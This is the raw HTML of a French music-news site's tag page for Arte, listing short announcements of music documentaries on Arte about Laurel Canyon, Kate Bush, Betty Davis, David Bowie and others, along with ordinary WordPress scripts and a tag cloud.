

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/arte/
body_size: 11240
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Arte | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/arte/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/arte/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arte Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/arte/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Arte Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '1ad215ef7c'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11483';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'La+s%C3%A9rie-documentaire+%22Laurel+Canyon%22+prochainement+sur+Arte';
	window._wp_rp_post_tags = ['crosby', 'arte', 'the+doors', 'the+byrds', 'stills', 'nash+and+young', 'laurel+canyon', 'joni+mitchell', 'frank+zappa', 'documentaire', 'muziq+news', 'premier', 'chri', 'aux', 'crosbi', 'canyon', 'collin', 'beatl', 'la', 'maison', 'music', 'zappa', 'art', 'de', 'le', 'pa'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-arte tag-798 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Arte</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-11483" class="post-11483 post type-post status-publish format-standard hentry category-muziq-news tag-arte tag-crosby tag-documentaire tag-frank-zappa tag-joni-mitchell tag-laurel-canyon tag-nash-and-young tag-stills tag-the-byrds tag-the-doors">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/serie-documentaire-laurel-canyon-prochainement-arte/" target="_self" title="La série-documentaire &laquo;&nbsp;Laurel Canyon&nbsp;&raquo; prochainement sur Arte"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">09/09/2020</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/serie-documentaire-laurel-canyon-prochainement-arte/" target="_self" title="La série-documentaire &laquo;&nbsp;Laurel Canyon&nbsp;&raquo; prochainement sur Arte">La série-documentaire &laquo;&nbsp;Laurel Canyon&nbsp;&raquo; prochainement sur Arte</a></h1><div class="excerpt">The Doors, Joni Mitchell, The Byrds, Crosby, Stills, Nash and Young, Frank Zappa&#8230; Diffusion sur Arte à l&rsquo;automne du passionnant documenta...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-10404" class="post-10404 post type-post status-publish format-standard hentry category-muziq-news tag-arte tag-claire-laborey tag-documentaire tag-kate-bush tag-la-sorciere-du-son">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/kate-bush-sorciere-arte/" target="_self" title="&laquo;&nbsp;Kate Bush, la sorcière du son&nbsp;&raquo; sur Arte"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">04/09/2019</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/kate-bush-sorciere-arte/" target="_self" title="&laquo;&nbsp;Kate Bush, la sorcière du son&nbsp;&raquo; sur Arte">&laquo;&nbsp;Kate Bush, la sorcière du son&nbsp;&raquo; sur Arte</a></h1><div class="excerpt">Un passionnant documentaire sur l&rsquo;art de Kate Bush en compagnie de ses premiers collaborateurs. Diffusion sur Arte à partir du 13 septembre. Au...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-7921" class="post-7921 post type-post status-publish format-standard hentry category-muziq-news tag-arte tag-betty-davis tag-documentaire tag-la-reine-du-funk">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/betty-davis/" target="_self" title="Betty Davis, la Reine disparue du funk"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">06/03/2018</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/betty-davis/" target="_self" title="Betty Davis, la Reine disparue du funk">Betty Davis, la Reine disparue du funk</a></h1><div class="excerpt">Diffusion en mars sur Arte de l&rsquo;émouvant documentaire Betty Davis, la Reine du funk. À vos magnétoscopes ! &laquo;&nbsp;Voir Betty Davis sur ...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-6411" class="post-6411 post type-post status-publish format-standard hentry category-muziq-news tag-arte tag-arte-summer-fishnchips tag-death-and-supermarkets tag-deep-purple tag-pink-floyd tag-pulp-a-film-about-life tag-queen tag-sting tag-the-beatles tag-the-rolling-stones tag-tv">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/beatles-pink-floyd-arte/" target="_self" title="Un été 100% British Rock sur Arte"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">19/06/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/beatles-pink-floyd-arte/" target="_self" title="Un été 100% British Rock sur Arte">Un été 100% British Rock sur Arte</a></h1><div class="excerpt">Du 14 juillet au 20 août, Arte consacrera son habituel cycle estival à une programmation 100 % British Pop en compagnie des Beatles, Pink Floyd, The...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-5271" class="post-5271 post type-post status-publish format-standard hentry category-muziq-news tag-arte tag-documentaire tag-nile-rodgers tag-paul-mccartney tag-quincy-jones tag-roger-daltrey tag-roger-waters tag-soundbreaking tag-tony-visconti">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/soundbreaking/" target="_self" title="Soundbreaking, une histoire de la musique enregistrée"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/" class="post_cat_tag category-bg-color-154">Muziq News</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">08/02/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-154" href="https://muziq.fr/soundbreaking/" target="_self" title="Soundbreaking, une histoire de la musique enregistrée">Soundbreaking, une histoire de la musique enregistrée</a></h1><div class="excerpt">Arte diffuse à partir de cette semaine les six épisodes de la série Soundbreaking, une passionnante saga de la musique enregistrée. Diffusée en n...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-5248" class="post-5248 post type-post status-publish format-standard hentry category-muziq-news category-nouveautes tag-arte tag-bbc tag-david-bowie tag-documentaire tag-les-cinq-dernieres-annees tag-the-last-five-years">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/david-bowie-the-last-five-years-diffuse-sur-arte/" target="_self" title="&laquo;&nbsp;David Bowie, les cinq dernières années&nbsp;&raquo; diffusé sur Arte"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">09/01/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/david-bowie-the-last-five-years-diffuse-sur-arte/" target="_self" title="&laquo;&nbsp;David Bowie, les cinq dernières années&nbsp;&raquo; diffusé sur Arte">&laquo;&nbsp;David Bowie, les cinq dernières années&nbsp;&raquo; diffusé sur Arte</a></h1><div class="excerpt">Une diffusion française pour The Last Five Years, passionnant documentaire de la BBC retraçant les dernières années de David Bowie. Quatre ans apr...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
